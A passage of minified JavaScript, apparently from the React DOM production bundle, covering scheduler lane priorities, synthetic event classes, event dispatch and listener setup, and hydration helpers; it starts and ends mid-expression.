o=!1,i=a.child;i;){if(i===n){o=!0,n=a,r=l;break}if(i===r){o=!0,r=a,n=l;break}i=i.sibling}if(!o){for(i=l.child;i;){if(i===n){o=!0,n=l,r=a;break}if(i===r){o=!0,r=l,n=a;break}i=i.sibling}if(!o)throw Error(d(189))}}if(n.alternate!==r)throw Error(d(190))}if(3!==n.tag)throw Error(d(188));return n.stateNode.current===n?e:t}(e))?function e(t){if(5===t.tag||6===t.tag)return t;for(t=t.child;null!==t;){var n=e(t);if(null!==n)return n;t=t.sibling}return null}(e):null}var e9=f.unstable_scheduleCallback,e7=f.unstable_cancelCallback,te=f.unstable_shouldYield,tt=f.unstable_requestPaint,tn=f.unstable_now,tr=f.unstable_getCurrentPriorityLevel,ta=f.unstable_ImmediatePriority,tl=f.unstable_UserBlockingPriority,to=f.unstable_NormalPriority,ti=f.unstable_LowPriority,tu=f.unstable_IdlePriority,ts=null,tc=null,tf=Math.clz32?Math.clz32:function(e){return 0==(e>>>=0)?32:31-(td(e)/tp|0)|0},td=Math.log,tp=Math.LN2,tm=64,th=4194304;function tg(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return 4194240&e;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return 130023424&e;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function tv(e,t){var n=e.pendingLanes;if(0===n)return 0;var r=0,a=e.suspendedLanes,l=e.pingedLanes,o=268435455&n;if(0!==o){var i=o&~a;0!==i?r=tg(i):0!=(l&=o)&&(r=tg(l))}else 0!=(o=n&~a)?r=tg(o):0!==l&&(r=tg(l));if(0===r)return 0;if(0!==t&&t!==r&&0==(t&a)&&((a=r&-r)>=(l=t&-t)||16===a&&0!=(4194240&l)))return t;if(0!=(4&r)&&(r|=16&n),0!==(t=e.entangledLanes))for(e=e.entanglements,t&=r;0<t;)a=1<<(n=31-tf(t)),r|=e[n],t&=~a;return r}function ty(e){return 0!=(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function tb(){var e=tm;return 0==(4194240&(tm<<=1))&&(tm=64),e}function tw(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function tk(e,t,n){e.pendingLanes|=t,536870912!==t&&(e.suspendedLanes=0,e.pingedLanes=0),(e=e.eventTimes)[t=31-tf(t)]=n}function tx(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-tf(n),a=1<<r;a&t|e[r]&t&&(e[r]|=t),n&=~a}}var tS=0;function t_(e){return 1<(e&=-e)?4<e?0!=(268435455&e)?16:536870912:4:1}var tC,tE,tP,tN,tz,tT=!1,tL=[],tO=null,tM=null,tR=null,tI=new Map,t$=new Map,tF=[],tD="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function tj(e,t){switch(e){case"focusin":case"focusout":tO=null;break;case"dragenter":case"dragleave":tM=null;break;case"mouseover":case"mouseout":tR=null;break;case"pointerover":case"pointerout":tI.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":t$.delete(t.pointerId)}}function tA(e,t,n,r,a,l){return null===e||e.nativeEvent!==l?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:l,targetContainers:[a]},null!==t&&null!==(t=rK(t))&&tE(t)):(e.eventSystemFlags|=r,t=e.targetContainers,null!==a&&-1===t.indexOf(a)&&t.push(a)),e}function tU(e){var t=rG(e.target);if(null!==t){var n=e3(t);if(null!==n){if(13===(t=n.tag)){if(null!==(t=e5(n))){e.blockedOn=t,tz(e.priority,function(){tP(n)});return}}else if(3===t&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=3===n.tag?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function tW(e){if(null!==e.blockedOn)return!1;for(var t=e.targetContainers;0<t.length;){var n=tZ(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==n)return null!==(t=rK(n))&&tE(t),e.blockedOn=n,!1;var r=new(n=e.nativeEvent).constructor(n.type,n);e$=r,n.target.dispatchEvent(r),e$=null,t.shift()}return!0}function tV(e,t,n){tW(e)&&n.delete(t)}function tB(){tT=!1,null!==tO&&tW(tO)&&(tO=null),null!==tM&&tW(tM)&&(tM=null),null!==tR&&tW(tR)&&(tR=null),tI.forEach(tV),t$.forEach(tV)}function tH(e,t){e.blockedOn===t&&(e.blockedOn=null,tT||(tT=!0,f.unstable_scheduleCallback(f.unstable_NormalPriority,tB)))}function tQ(e){function t(t){return tH(t,e)}if(0<tL.length){tH(tL[0],e);for(var n=1;n<tL.length;n++){var r=tL[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==tO&&tH(tO,e),null!==tM&&tH(tM,e),null!==tR&&tH(tR,e),tI.forEach(t),t$.forEach(t),n=0;n<tF.length;n++)(r=tF[n]).blockedOn===e&&(r.blockedOn=null);for(;0<tF.length&&null===(n=tF[0]).blockedOn;)tU(n),null===n.blockedOn&&tF.shift()}var tq=P.ReactCurrentBatchConfig,tG=!0;function tK(e,t,n,r){var a=tS,l=tq.transition;tq.transition=null;try{tS=1,tX(e,t,n,r)}finally{tS=a,tq.transition=l}}function tY(e,t,n,r){var a=tS,l=tq.transition;tq.transition=null;try{tS=4,tX(e,t,n,r)}finally{tS=a,tq.transition=l}}function tX(e,t,n,r){if(tG){var a=tZ(e,t,n,r);if(null===a)rw(e,t,r,tJ,n),tj(e,r);else if(function(e,t,n,r,a){switch(t){case"focusin":return tO=tA(tO,e,t,n,r,a),!0;case"dragenter":return tM=tA(tM,e,t,n,r,a),!0;case"mouseover":return tR=tA(tR,e,t,n,r,a),!0;case"pointerover":var l=a.pointerId;return tI.set(l,tA(tI.get(l)||null,e,t,n,r,a)),!0;case"gotpointercapture":return l=a.pointerId,t$.set(l,tA(t$.get(l)||null,e,t,n,r,a)),!0}return!1}(a,e,t,n,r))r.stopPropagation();else if(tj(e,r),4&t&&-1<tD.indexOf(e)){for(;null!==a;){var l=rK(a);if(null!==l&&tC(l),null===(l=tZ(e,t,n,r))&&rw(e,t,r,tJ,n),l===a)break;a=l}null!==a&&r.stopPropagation()}else rw(e,t,r,null,n)}}var tJ=null;function tZ(e,t,n,r){if(tJ=null,null!==(e=rG(e=eF(r)))){if(null===(t=e3(e)))e=null;else if(13===(n=t.tag)){if(null!==(e=e5(t)))return e;e=null}else if(3===n){if(t.stateNode.current.memoizedState.isDehydrated)return 3===t.tag?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null)}return tJ=e,null}function t0(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(tr()){case ta:return 1;case tl:return 4;case to:case ti:return 16;case tu:return 536870912;default:return 16}default:return 16}}var t1=null,t2=null,t4=null;function t3(){if(t4)return t4;var e,t,n=t2,r=n.length,a="value"in t1?t1.value:t1.textContent,l=a.length;for(e=0;e<r&&n[e]===a[e];e++);var o=r-e;for(t=1;t<=o&&n[r-t]===a[l-t];t++);return t4=a.slice(e,1<t?1-t:void 0)}function t5(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function t8(){return!0}function t6(){return!1}function t9(e){function t(t,n,r,a,l){for(var o in this._reactName=t,this._targetInst=r,this.type=n,this.nativeEvent=a,this.target=l,this.currentTarget=null,e)e.hasOwnProperty(o)&&(t=e[o],this[o]=t?t(a):a[o]);return this.isDefaultPrevented=(null!=a.defaultPrevented?a.defaultPrevented:!1===a.returnValue)?t8:t6,this.isPropagationStopped=t6,this}return en(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=t8)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=t8)},persist:function(){},isPersistent:t8}),t}var t7,ne,nt,nn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},nr=t9(nn),na=en({},nn,{view:0,detail:0}),nl=t9(na),no=en({},na,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:nv,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==nt&&(nt&&"mousemove"===e.type?(t7=e.screenX-nt.screenX,ne=e.screenY-nt.screenY):ne=t7=0,nt=e),t7)},movementY:function(e){return"movementY"in e?e.movementY:ne}}),ni=t9(no),nu=t9(en({},no,{dataTransfer:0})),ns=t9(en({},na,{relatedTarget:0})),nc=t9(en({},nn,{animationName:0,elapsedTime:0,pseudoElement:0})),nf=t9(en({},nn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}})),nd=t9(en({},nn,{data:0})),np={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},nm={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},nh={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function ng(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=nh[e])&&!!t[e]}function nv(){return ng}var ny=t9(en({},na,{key:function(e){if(e.key){var t=np[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=t5(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?nm[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:nv,charCode:function(e){return"keypress"===e.type?t5(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?t5(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}})),nb=t9(en({},no,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),nw=t9(en({},na,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:nv})),nk=t9(en({},nn,{propertyName:0,elapsedTime:0,pseudoElement:0})),nx=t9(en({},no,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0})),nS=[9,13,27,32],n_=v&&"CompositionEvent"in window,nC=null;v&&"documentMode"in document&&(nC=document.documentMode);var nE=v&&"TextEvent"in window&&!nC,nP=v&&(!n_||nC&&8<nC&&11>=nC),nN=!1;function nz(e,t){switch(e){case"keyup":return -1!==nS.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function nT(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var nL=!1,nO={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function nM(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!nO[e.type]:"textarea"===t}function nR(e,t,n,r){eW(r),0<(t=rx(t,"onChange")).length&&(n=new nr("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var nI=null,n$=null;function nF(e){rm(e,0)}function nD(e){if(es(rY(e)))return e}function nj(e,t){if("change"===e)return t}var nA=!1;if(v){if(v){var nU="oninput"in document;if(!nU){var nW=document.createElement("div");nW.setAttribute("oninput","return;"),nU="function"==typeof nW.oninput}r=nU}else r=!1;nA=r&&(!document.documentMode||9<document.documentMode)}function nV(){nI&&(nI.detachEvent("onpropertychange",nB),n$=nI=null)}function nB(e){if("value"===e.propertyName&&nD(n$)){var t=[];nR(t,n$,e,eF(e)),eq(nF,t)}}function nH(e,t,n){"focusin"===e?(nV(),nI=t,n$=n,nI.attachEvent("onpropertychange",nB)):"focusout"===e&&nV()}function nQ(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return nD(n$)}function nq(e,t){if("click"===e)return nD(t)}function nG(e,t){if("input"===e||"change"===e)return nD(t)}var nK="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t};function nY(e,t){if(nK(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var a=n[r];if(!y.call(t,a)||!nK(e[a],t[a]))return!1}return!0}function nX(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function nJ(e,t){var n,r=nX(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=nX(r)}}function nZ(){for(var e=window,t=ec();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(n)e=t.contentWindow;else break;t=ec(e.document)}return t}function n0(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var n1=v&&"documentMode"in document&&11>=document.documentMode,n2=null,n4=null,n3=null,n5=!1;function n8(e,t,n){var r=n.window===n?n.document:9===n.nodeType?n:n.ownerDocument;n5||null==n2||n2!==ec(r)||(r="selectionStart"in(r=n2)&&n0(r)?{start:r.selectionStart,end:r.selectionEnd}:{anchorNode:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset},n3&&nY(n3,r)||(n3=r,0<(r=rx(n4,"onSelect")).length&&(t=new nr("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=n2)))}function n6(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var n9={animationend:n6("Animation","AnimationEnd"),animationiteration:n6("Animation","AnimationIteration"),animationstart:n6("Animation","AnimationStart"),transitionend:n6("Transition","TransitionEnd")},n7={},re={};function rt(e){if(n7[e])return n7[e];if(!n9[e])return e;var t,n=n9[e];for(t in n)if(n.hasOwnProperty(t)&&t in re)return n7[e]=n[t];return e}v&&(re=document.createElement("div").style,"AnimationEvent"in window||(delete n9.animationend.animation,delete n9.animationiteration.animation,delete n9.animationstart.animation),"TransitionEvent"in window||delete n9.transitionend.transition);var rn=rt("animationend"),rr=rt("animationiteration"),ra=rt("animationstart"),rl=rt("transitionend"),ro=new Map,ri="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function ru(e,t){ro.set(e,t),h(t,[e])}for(var rs=0;rs<ri.length;rs++){var rc=ri[rs];ru(rc.toLowerCase(),"on"+(rc[0].toUpperCase()+rc.slice(1)))}ru(rn,"onAnimationEnd"),ru(rr,"onAnimationIteration"),ru(ra,"onAnimationStart"),ru("dblclick","onDoubleClick"),ru("focusin","onFocus"),ru("focusout","onBlur"),ru(rl,"onTransitionEnd"),g("onMouseEnter",["mouseout","mouseover"]),g("onMouseLeave",["mouseout","mouseover"]),g("onPointerEnter",["pointerout","pointerover"]),g("onPointerLeave",["pointerout","pointerover"]),h("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),h("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),h("onBeforeInput",["compositionend","keypress","textInput","paste"]),h("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),h("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),h("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var rf="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),rd=new Set("cancel close invalid load scroll toggle".split(" ").concat(rf));function rp(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,function(e,t,n,r,a,l,o,i,u){if(e4.apply(this,arguments),eJ){if(eJ){var s=eZ;eJ=!1,eZ=null}else throw Error(d(198));e0||(e0=!0,e1=s)}}(r,t,void 0,e),e.currentTarget=null}function rm(e,t){t=0!=(4&t);for(var n=0;n<e.length;n++){var r=e[n],a=r.event;r=r.listeners;e:{var l=void 0;if(t)for(var o=r.length-1;0<=o;o--){var i=r[o],u=i.instance,s=i.currentTarget;if(i=i.listener,u!==l&&a.isPropagationStopped())break e;rp(a,i,s),l=u}else for(o=0;o<r.length;o++){if(u=(i=r[o]).instance,s=i.currentTarget,i=i.listener,u!==l&&a.isPropagationStopped())break e;rp(a,i,s),l=u}}}if(e0)throw e=e1,e0=!1,e1=null,e}function rh(e,t){var n=t[rH];void 0===n&&(n=t[rH]=new Set);var r=e+"__bubble";n.has(r)||(rb(t,e,2,!1),n.add(r))}function rg(e,t,n){var r=0;t&&(r|=4),rb(n,e,r,t)}var rv="_reactListening"+Math.random().toString(36).slice(2);function ry(e){if(!e[rv]){e[rv]=!0,p.forEach(function(t){"selectionchange"!==t&&(rd.has(t)||rg(t,!1,e),rg(t,!0,e))});var t=9===e.nodeType?e:e.ownerDocument;null===t||t[rv]||(t[rv]=!0,rg("selectionchange",!1,t))}}function rb(e,t,n,r){switch(t0(t)){case 1:var a=tK;break;case 4:a=tY;break;default:a=tX}n=a.bind(null,t,n,e),a=void 0,eK&&("touchstart"===t||"touchmove"===t||"wheel"===t)&&(a=!0),r?void 0!==a?e.addEventListener(t,n,{capture:!0,passive:a}):e.addEventListener(t,n,!0):void 0!==a?e.addEventListener(t,n,{passive:a}):e.addEventListener(t,n,!1)}function rw(e,t,n,r,a){var l=r;if(0==(1&t)&&0==(2&t)&&null!==r)e:for(;;){if(null===r)return;var o=r.tag;if(3===o||4===o){var i=r.stateNode.containerInfo;if(i===a||8===i.nodeType&&i.parentNode===a)break;if(4===o)for(o=r.return;null!==o;){var u=o.tag;if((3===u||4===u)&&((u=o.stateNode.containerInfo)===a||8===u.nodeType&&u.parentNode===a))return;o=o.return}for(;null!==i;){if(null===(o=rG(i)))return;if(5===(u=o.tag)||6===u){r=l=o;continue e}i=i.parentNode}}r=r.return}eq(function(){var r=l,a=eF(n),o=[];e:{var i=ro.get(e);if(void 0!==i){var u=nr,s=e;switch(e){case"keypress":if(0===t5(n))break e;case"keydown":case"keyup":u=ny;break;case"focusin":s="focus",u=ns;break;case"focusout":s="blur",u=ns;break;case"beforeblur":case"afterblur":u=ns;break;case"click":if(2===n.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":u=ni;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":u=nu;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":u=nw;break;case rn:case rr:case ra:u=nc;break;case rl:u=nk;break;case"scroll":u=nl;break;case"wheel":u=nx;break;case"copy":case"cut":case"paste":u=nf;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":u=nb}var c=0!=(4&t),f=!c&&"scroll"===e,d=c?null!==i?i+"Capture":null:i;c=[];for(var p,m=r;null!==m;){var h=(p=m).stateNode;if(5===p.tag&&null!==h&&(p=h,null!==d&&null!=(h=eG(m,d))&&c.push(rk(m,h,p))),f)break;m=m.return}0<c.length&&(i=new u(i,s,null,n,a),o.push({event:i,listeners:c}))}}if(0==(7&t)){if(i="mouseover"===e||"pointerover"===e,u="mouseout"===e||"pointerout"===e,!(i&&n!==e$&&(s=n.relatedTarget||n.fromElement)&&(rG(s)||s[rB]))&&(u||i)&&(i=a.window===a?a:(i=a.ownerDocument)?i.defaultView||i.parentWindow:window,u?(s=n.relatedTarget||n.toElement,u=r,null!==(s=s?rG(s):null)&&(f=e3(s),s!==f||5!==s.tag&&6!==s.tag)&&(s=null)):(u=null,s=r),u!==s)){if(c=ni,h="onMouseLeave",d="onMouseEnter",m="mouse",("pointerout"===e||"pointerover"===e)&&(c=nb,h="onPointerLeave",d="onPointerEnter",m="pointer"),f=null==u?i:rY(u),p=null==s?i:rY(s),(i=new c(h,m+"leave",u,n,a)).target=f,i.relatedTarget=p,h=null,rG(a)===r&&((c=new c(d,m+"enter",s,n,a)).target=p,c.relatedTarget=f,h=c),f=h,u&&s)t:{for(c=u,d=s,m=0,p=c;p;p=rS(p))m++;for(p=0,h=d;h;h=rS(h))p++;for(;0<m-p;)c=rS(c),m--;for(;0<p-m;)d=rS(d),p--;for(;m--;){if(c===d||null!==d&&c===d.alternate)break t;c=rS(c),d=rS(d)}c=null}else c=null;null!==u&&r_(o,i,u,c,!1),null!==s&&null!==f&&r_(o,f,s,c,!0)}e:{if("select"===(u=(i=r?rY(r):window).nodeName&&i.nodeName.toLowerCase())||"input"===u&&"file"===i.type)var g,v=nj;else if(nM(i)){if(nA)v=nG;else{v=nQ;var y=nH}}else(u=i.nodeName)&&"input"===u.toLowerCase()&&("checkbox"===i.type||"radio"===i.type)&&(v=nq);if(v&&(v=v(e,r))){nR(o,v,n,a);break e}y&&y(e,i,r),"focusout"===e&&(y=i._wrapperState)&&y.controlled&&"number"===i.type&&eg(i,"number",i.value)}switch(y=r?rY(r):window,e){case"focusin":(nM(y)||"true"===y.contentEditable)&&(n2=y,n4=r,n3=null);break;case"focusout":n3=n4=n2=null;break;case"mousedown":n5=!0;break;case"contextmenu":case"mouseup":case"dragend":n5=!1,n8(o,n,a);break;case"selectionchange":if(n1)break;case"keydown":case"keyup":n8(o,n,a)}if(n_)t:{switch(e){case"compositionstart":var b="onCompositionStart";break t;case"compositionend":b="onCompositionEnd";break t;case"compositionupdate":b="onCompositionUpdate";break t}b=void 0}else nL?nz(e,n)&&(b="onCompositionEnd"):"keydown"===e&&229===n.keyCode&&(b="onCompositionStart");b&&(nP&&"ko"!==n.locale&&(nL||"onCompositionStart"!==b?"onCompositionEnd"===b&&nL&&(g=t3()):(t2="value"in(t1=a)?t1.value:t1.textContent,nL=!0)),0<(y=rx(r,b)).length&&(b=new nd(b,e,null,n,a),o.push({event:b,listeners:y}),g?b.data=g:null!==(g=nT(n))&&(b.data=g))),(g=nE?function(e,t){switch(e){case"compositionend":return nT(t);case"keypress":if(32!==t.which)return null;return nN=!0," ";case"textInput":return" "===(e=t.data)&&nN?null:e;default:return null}}(e,n):function(e,t){if(nL)return"compositionend"===e||!n_&&nz(e,t)?(e=t3(),t4=t2=t1=null,nL=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return nP&&"ko"!==t.locale?null:t.data}}(e,n))&&0<(r=rx(r,"onBeforeInput")).length&&(a=new nd("onBeforeInput","beforeinput",null,n,a),o.push({event:a,listeners:r}),a.data=g)}rm(o,t)})}function rk(e,t,n){return{instance:e,listener:t,currentTarget:n}}function rx(e,t){for(var n=t+"Capture",r=[];null!==e;){var a=e,l=a.stateNode;5===a.tag&&null!==l&&(a=l,null!=(l=eG(e,n))&&r.unshift(rk(e,l,a)),null!=(l=eG(e,t))&&r.push(rk(e,l,a))),e=e.return}return r}function rS(e){if(null===e)return null;do e=e.return;while(e&&5!==e.tag)return e||null}function r_(e,t,n,r,a){for(var l=t._reactName,o=[];null!==n&&n!==r;){var i=n,u=i.alternate,s=i.stateNode;if(null!==u&&u===r)break;5===i.tag&&null!==s&&(i=s,a?null!=(u=eG(n,l))&&o.unshift(rk(n,u,i)):a||null!=(u=eG(n,l))&&o.push(rk(n,u,i))),n=n.return}0!==o.length&&e.push({event:t,listeners:o})}var rC=/\r\n?/g,rE=/\u0000|\uFFFD/g;function rP(e){return("string"==typeof e?e:""+e).replace(rC,"\n").replace(rE,"")}function rN(e,t,n){if(t=rP(t),rP(e)!==t&&n)throw Error(d(425))}function rz(){}var rT=null,rL=null;function rO(e,t){return"textarea"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var rM="function"==typeof setTimeout?setTimeout:void 0,rR="function"==typeof clearTimeout?clearTimeout:void 0,rI="function"==typeof Promise?Promise:void 0,r$="function"==typeof queueMicrotask?queueMicrotask:void 0!==rI?function(e){return rI.resolve(null).then(e).catch(rF)}:rM;function rF(e){setTimeout(function(){throw e})}function rD(e,t){var n=t,r=0;do{var a=n.nextSibling;if(e.removeChild(n),a&&8===a.nodeType){if("/$"===(n=a.data)){if(0===r){e.removeChild(a),tQ(t);return}r--}else"$"!==n&&"$?"!==n&&"$!"!==n||r++}n=a}while(n)tQ(t)}function rj(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break;if(8===t){if("$"===(t=e.data)||"$!"===t||"$?"===t)break;if("/$"===t)return null}}return e}function rA(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var rU=Math.random().toString(36).slice(2),rW="__reactFiber$"+rU,rV="__reactProps$"+rU,rB="__reactContainer$"+rU,rH="__reactEvents$"+rU,rQ="__reactListeners$"+rU,rq="__reactHandles$"+rU;function rG(e){var t=e[rW];if(t)return t;for(var n=e.parentNode;n;){if(t=n[rB]||n[rW]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=rA(e);null!==e;){if(n=e[rW])return n;e=rA(e)}return t}n=(e=n).parentNode}return null}function rK(e){return(e=e[rW]||e[rB])&&(5===e.tag||6===e.tag||13===e.tag||3===e.tag)?e:null}function rY(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(d(33))}function rX(e){return e[rV]||null}var rJ=[],rZ=-1;function r0(e){return{current:e}}function r1(e){0>rZ||(e.current=rJ[rZ],rJ[rZ]=null,rZ--)}function r2(e,t){rJ[++rZ]=e.current,e.current=t}var r4={},r3=r0(r4),r5=r0(!1),r8=r4;function r6(e,t){var n=e.type.contextTypes;if(!n)return r4;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var a,l={};for(a in n)l[a]=t[a];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=l),l}function r9(e){return null!=(e=e.childContextTypes)}function r7(){r1(r5),r1(r3)}function ae(e,t,n){if(r3.current!==r4)throw Error(d(168));r2(r3,t),r2(r5,n)}function at(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var a in r=r.getChildContext())if(!(a in t))throw Error(d(108,function(e){var t=e.type;switch(e.tag){case 